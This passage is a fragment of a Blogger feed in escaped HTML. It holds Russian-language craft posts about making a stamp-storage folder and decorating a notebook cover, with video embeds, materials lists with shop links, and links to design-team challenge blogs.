sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EПривет, друзья!\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EПервого числа каждого месяца мы с дизайн командой Mini Album Makers Challenge вдохновляем вас своими новыми работами и мастер-классами.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA45ZmLTiEPxNUS81POBTfSCdMzLGi2MRz9j7YznQkgbLI2VfEIy9-3C8x3XwsH4oT1ePiKl-dvMVJ57S-5ZsJ1zdxdRHj8gI1-C-RRqLzS0QxrUXn6v09XBudo-aT-b-pjHCbyZinII\/s1600\/20190313_125304.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"922\" data-original-width=\"1600\" height=\"230\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA45ZmLTiEPxNUS81POBTfSCdMzLGi2MRz9j7YznQkgbLI2VfEIy9-3C8x3XwsH4oT1ePiKl-dvMVJ57S-5ZsJ1zdxdRHj8gI1-C-RRqLzS0QxrUXn6v09XBudo-aT-b-pjHCbyZinII\/s400\/20190313_125304.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EВ этот раз я решила сделать папку для штампов.\u003Cbr \/\u003EНедавно мы переехали на съемную квартиру и моя большая мастерская сжалась до маленького закуточка. Не хватает места, полок, это очень нервирует и напрягает. Поэтому очень остро встал вопрос про хранение неорганизованных штампов, которые раньше были раскиданы по разным контейнерам и коробкам. Это штампы без упаковок и те, что очень часто, практически ежедневно, используются.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EЯ записала для вас мастер-класс. Надеюсь, что видео вам понравится!\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EСтавьте лайки, подписывайтесь на мой канал и пишите комментарии - мне будет очень приятно.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/9mSYz9ng8oM\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/9mSYz9ng8oM?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EИспользуемые материалы:\u003C\/span\u003E\u003Cbr style=\"background-color: white; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EТекстурная паста\u003C\/span\u003E\u003Cbr style=\"background-color: white; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EПластик\u003C\/span\u003E\u003Cbr style=\"background-color: white; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EТекстурная паста Кракле Белая ScrapEgo\u0026nbsp; http:\/\/scrapego.com\/teksturnaya-pasta-quotkrakelyurnaya-belayaquot\/p289\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EАлкогольные чернила ScrapEgo http:\/\/scrapego.com\/alkogolnyie-chernila\/c14\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EТрафарет Katrin craft http:\/\/km-shop.su\/product_info.php?products_id=5151\u0026nbsp;\u003C\/span\u003E\u003Cbr style=\"background-color: white; text-align: left;\" \/\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EТрафарет\u0026nbsp; Katrin craft http:\/\/km-shop.su\/product_info.php?products_id=3392яя\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivq5yHtsMXybiGLSkvHDR0nnAkRYlh2lBDX0w2V0y0tRtgst8c1CQtfdSh96AbXp1eRrHKzuXNxb4U_cslmbz7Ilok6oUbhE5_tDdvyjgREgvUA6NkNq5LkfiSOMnVa0zWG7DtoF8C7cY\/s1600\/20190313_125708.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivq5yHtsMXybiGLSkvHDR0nnAkRYlh2lBDX0w2V0y0tRtgst8c1CQtfdSh96AbXp1eRrHKzuXNxb4U_cslmbz7Ilok6oUbhE5_tDdvyjgREgvUA6NkNq5LkfiSOMnVa0zWG7DtoF8C7cY\/s400\/20190313_125708.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nПриглашаю вас прогуляться по блогам нашей дизайн команды, там вы тоже найдёте много полезного ;))\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/art-from-the-heart.typepad.com\/art_from_the_heart-deleted-20180110-kcfpb\/2019\/03\/mini-album-makers-with-eileen-hull-.html\" style=\"background-color: white; color: #888888; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; text-decoration-line: none;\" target=\"_blank\"\u003EНэнси\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/vestigegoods.com\/vestigeblog\/?p=1106\" style=\"background-color: white; color: #888888; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; text-decoration-line: none;\"\u003EХизер\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/hotchpotchcreations.blogspot.com\/2019\/04\/mini-album-makers-april-blog-challenge.html\" style=\"background-color: white; color: #888888; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; text-decoration-line: none;\" target=\"_blank\"\u003EТрейси\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"http:\/\/magicatticdesign.blogspot.com\/\" style=\"background-color: white; color: #888888; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; text-decoration-line: none;\"\u003EМария\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/bollyanne.blogspot.com\/2019\/04\/professor-tinkham-for-mini-album-makers.html\" style=\"background-color: white; color: #888888; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; text-decoration-line: none;\"\u003EАнна\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/jennie-livethedream.blogspot.com\/2019\/04\/i-remember-mama.html\" style=\"background-color: white; color: #888888; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; text-decoration-line: none;\" target=\"_blank\"\u003EДженни\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: \u0026quot;arial\u0026quot; , \u0026quot;tahoma\u0026quot; , \u0026quot;helvetica\u0026quot; , \u0026quot;freesans\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"https:\/\/ginasgalleryg.blogspot.com\/2019\/03\/easter-album-for-young-friend.html\" style=\"background-color: white; color: #888888; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif; text-decoration-line: none;\"\u003EДжина\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\n*****************************************************************\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #222222; font-family: Arial, Tahoma, Helvetica, FreeSans, sans-serif;\"\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\nНаш щедрый приз спонсором в этом месяце является Эйлин Халл, и она предложила подарочный сертификат за 35 долларов в ее магазин Etsy для одного счастливого победителя.\u0026nbsp;\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 13.2px; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-size: 13.2px;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT8BILcOZMYyMmQorhaZcUGjiejL4LLoDOh0pg_I1fklFBHj6KM3iAdMGKnA48GG7Li5BjGh7EWkC3K6Fvf4qxSEGok8tlKcDHm2P6p5mwLpN-nroeaUEa736mJJGF8SwO4Z4OhI5zJ9hM\/s1600\/Eileen_Hull_LOGO-1024x662.jpg\" style=\"color: #134f5c; margin-left: 1em; margin-right: 1em; text-decoration-line: none;\"\u003E\u003Cimg border=\"0\" data-original-height=\"662\" data-original-width=\"1024\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgT8BILcOZMYyMmQorhaZcUGjiejL4LLoDOh0pg_I1fklFBHj6KM3iAdMGKnA48GG7Li5BjGh7EWkC3K6Fvf4qxSEGok8tlKcDHm2P6p5mwLpN-nroeaUEa736mJJGF8SwO4Z4OhI5zJ9hM\/s320\/Eileen_Hull_LOGO-1024x662.jpg\" style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; border: 1px solid rgb(238, 238, 238); box-shadow: rgba(0, 0, 0, 0.1) 1px 1px 5px; padding: 5px; position: relative;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nСайт:\u0026nbsp;\u003Ca href=\"http:\/\/www.eileenhull.com\/\" style=\"color: #134f5c; text-decoration-line: none;\"\u003Ehttp:\/\/www.eileenhull.com\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nБлог:\u0026nbsp;\u003Ca href=\"http:\/\/www.eileenhull.com\/blog\" style=\"color: #134f5c; text-decoration-line: none;\"\u003Ehttp:\/\/www.eileenhull.com\/blog\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFacebook Live:\u0026nbsp;\u003Ca href=\"http:\/\/www.eileenhull.com\/video-tutorials\" style=\"color: #134f5c; text-decoration-line: none;\"\u003Ehttp:\/\/www.eileenhull.com\/video-tutorials\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nFacebook:\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/eileenhulldesigns\" style=\"color: #134f5c; text-decoration-line: none;\"\u003Ehttps:\/\/www.facebook.com\/eileenhulldesigns\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nPinterest:\u0026nbsp;\u003Ca href=\"https:\/\/www.pinterest.com\/eileen_hull\/\" style=\"color: #134f5c; text-decoration-line: none;\"\u003Ehttps:\/\/www.pinterest.com\/eileen_hull\/\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\nTwitter:\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/EileenHull\" style=\"color: #134f5c; text-decoration-line: none;\"\u003Ehttps:\/\/twitter.com\/EileenHull\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nМагазин -\u0026nbsp;\u003Ca href=\"https:\/\/www.etsy.com\/shop\/EileenHull?ref=pr_shop_more\" style=\"color: #134f5c; text-decoration-line: none;\"\u003Ehttps:\/\/www.etsy.com\/shop\/EileenHull?ref=pr_shop_more\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNp3hmJIc7_d3x5al1EceGMGBWfgpogpXd3BZvzgN9o-faDg04nnKXQ8dPWzUZJW5A2HYOb24Vsy3prpmVaGb7vEYWzOYMKzt1xqcQEYUW2AHVi0VGYQAmOxnOwdx_LKmvDewajy_AWa4\/s1600\/20190313_125731.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNp3hmJIc7_d3x5al1EceGMGBWfgpogpXd3BZvzgN9o-faDg04nnKXQ8dPWzUZJW5A2HYOb24Vsy3prpmVaGb7vEYWzOYMKzt1xqcQEYUW2AHVi0VGYQAmOxnOwdx_LKmvDewajy_AWa4\/s400\/20190313_125731.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003E\u003Cb\u003EМира и добра всем!\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"background-color: white; text-align: left;\"\u003EИнна\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/ujmikliuytre.blogspot.com\/feeds\/4141775977069740147\/comments\/default","title":"Комментарии к сообщению"},{"rel":"replies","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2019\/04\/stamps-folder.html#comment-form","title":"Комментарии: 4"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/4141775977069740147"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7276439445762909462\/posts\/default\/4141775977069740147"},{"rel":"alternate","type":"text/html","href":"https:\/\/ujmikliuytre.blogspot.com\/2019\/04\/stamps-folder.html","title":"Stamps folder"}],"author":[{"name":{"$t":"Inna Bronnikova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08562943719547940188"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirA45ZmLTiEPxNUS81POBTfSCdMzLGi2MRz9j7YznQkgbLI2VfEIy9-3C8x3XwsH4oT1ePiKl-dvMVJ57S-5ZsJ1zdxdRHj8gI1-C-RRqLzS0QxrUXn6v09XBudo-aT-b-pjHCbyZinII\/s72-c\/20190313_125304.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7276439445762909462.post-2820946737226296105"},"published":{"$t":"2018-09-21T17:00:00.000+07:00"},"updated":{"$t":"2018-09-21T22:02:39.880+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lindy's Stamp Gang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Блокнот"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Видео МК"},{"scheme":"http://www.blogger.com/atom/ns#","term":"МК"},{"scheme":"http://www.blogger.com/atom/ns#","term":"видео"},{"scheme":"http://www.blogger.com/atom/ns#","term":"обложка"}],"title":{"type":"text","$t":"Step by step tutorial. Cover for notebook"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nВсем привет!\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nХочу вам сегодня показать свой новый мастер-класс, в котором я декорирую обложку для тетради с кольцевым механизмом.\u003Cbr \/\u003E\nСделала её специально для\u0026nbsp;\u003Ca href=\"https:\/\/vk.com\/katrin_craft_ru\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; font-size: 13px; text-align: left;\"\u003EKatrin craft\u003C\/span\u003E\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; font-size: 13px; text-align: left;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkihTUWu1j01SUvNPN9sZjZEk8vg4vPP6CF2Z3L97G_uU-CRqpRYAdA7ACgo0TH9TZCOBtwgfmQ1iitj4dV-Rbyhgg9ebmVISr8mPnlZcpaOOxzCHWNWCvlaxu9qZk1b0lu9XUGFz11rM\/s1600\/DSC_2326.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhkihTUWu1j01SUvNPN9sZjZEk8vg4vPP6CF2Z3L97G_uU-CRqpRYAdA7ACgo0TH9TZCOBtwgfmQ1iitj4dV-Rbyhgg9ebmVISr8mPnlZcpaOOxzCHWNWCvlaxu9qZk1b0lu9XUGFz11rM\/s640\/DSC_2326.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; text-align: left;\"\u003EСначала я обложку освободила от кольцевого механизма, чтобы не мешал, сняла с неё бумагу и плёнку, потом переодела в ткань, покрыла ткань белым грунтом. Затем через маску \"Рамка №13\" нанесла на переднюю часть обложки фацетный лак... И даже не догадывалась, что моя камера эти моменты не захочет снимать или просто без стыда и совести сожрёт часть ролика и видео начнётся с того, что я наношу всё тот же фацетный лак ( кракелюрную пасту) на заднюю сторону обложки. А дальше уже смотрите сами:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif;\"\u003E\u003Cspan style=\"font-size: 13px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Ciframe allowfullscreen=\"\" class=\"YOUTUBE-iframe-video\" data-thumbnail-src=\"https:\/\/i.ytimg.com\/vi\/1lyKiP9o4A8\/0.jpg\" frameborder=\"0\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/1lyKiP9o4A8?feature=player_embedded\" width=\"320\"\u003E\u003C\/iframe\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: white; font-family: , \u0026quot;blinkmacsystemfont\u0026quot; , \u0026quot;roboto\u0026quot; , \u0026quot;helvetica neue\u0026quot; , sans-serif; text-align: left;\"\u003EДА, и не забудьте поставить лайк, подписаться на мой канал, если вы ещё не подписаны, и написать комментарий - мне будет ооочень приятно!\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yqtPMdV2t1bq7-cyoss6zi1W83u8xf_h6SlMadnAsgBKnjxjliKgPT6cBhrI-Q7YBDwaOP5HA-uEjWU3pZpBPYJc6kqkifNJ15UQXTOKaByXglvbY2eDTvQ9CRnvY9qSrj8gqRJq2iI\/s1600\/DSC_2328.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj0yqtPMdV2t1bq7-cyoss6zi1W83u8xf_h6SlMadnAsgBKnjxjliKgPT6cBhrI-Q7YBDwaOP5HA-uEjWU3pZpBPYJc6kqkifNJ15UQXTOKaByXglvbY2eDTvQ9CRnvY9qSrj8gqRJq2iI\/s640\/DSC_2328.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixEDMo69CaaNWRCFvw9wDozO5TsW6YSiE-cZWHAaiTtNVXI8TblOYyPFoUWAvWNwgVZS6Sy1vv78aqF4ihsaJfCBNtypuEmZhV5_CovkmfcF3M5PonHhGtEJY4fmBbd3_29-aTy6HmAQo\/s1600\/DSC_2329.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEixEDMo69CaaNWRCFvw9wDozO5TsW6YSiE-cZWHAaiTtNVXI8TblOYyPFoUWAvWNwgVZS6Sy1vv78aqF4ihsaJfCBNtypuEmZhV5_CovkmfcF3M5PonHhGtEJY4fmBbd3_29-aTy6HmAQo\/s640\/DSC_2329.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNUOzk8_QjJNKtPNCREgMBR7zxp_Lpbr9dAwfqluXpYF01xE995ZwkbmoSzWbBTq439nDo3qiIV3Aef4R4L1MV6LaV4vUCAk0ztiuJzWnvIonjIUxGyfa1XImh2iA1gDbKunoJ5XfCKOg\/s1600\/DSC_2333.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1060\" data-original-width=\"1600\" height=\"422\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNUOzk8_QjJNKtPNCREgMBR7zxp_Lpbr9dAwfqluXpYF01xE995ZwkbmoSzWbBTq439nDo3qiIV3Aef4R4L1MV6LaV4vUCAk0ztiuJzWnvIonjIUxGyfa1XImh2iA1gDbKunoJ5XfCKOg\/s640\/DSC_2333.JPG\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\nБуду участвовать в\u0026nbsp;\u003Ca href=\"https:\/\/lindysgang.blog\/2018\/09\/01\/september-challenge-is-here-with-a-bang\/\" target=\"_blank\"\u003E\u003Cspan style=\"background-color: white; color: #686868; font-family: raleway, raleway-1, sans-serif; text-align: left;\"\u003ESeptember Challenge от\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background-color: white; color: #888888; font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003ELindy's Stamp Gang\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/i0.wp.com\/lindysgang.blog\/wp-content\/uploads\/2018\/08\/09-september.jpg?resize=748%2C748\u0026amp;ssl=1\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"748\" data-original-width=\"748\" height=\"320\" src=\"https:\/\/i0.wp.com\/lindysgang.blog\/wp-content\/uploads\/2018\/08\/09-september.jpg?resize=748%2C748\u0026amp;ssl=1\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: white; color: #888888; font-family: Arial, Helvetica, sans-serif; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ch3\u003E\n\u003Cb\u003EВ работе использовала:\u003C\/b\u003E\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: 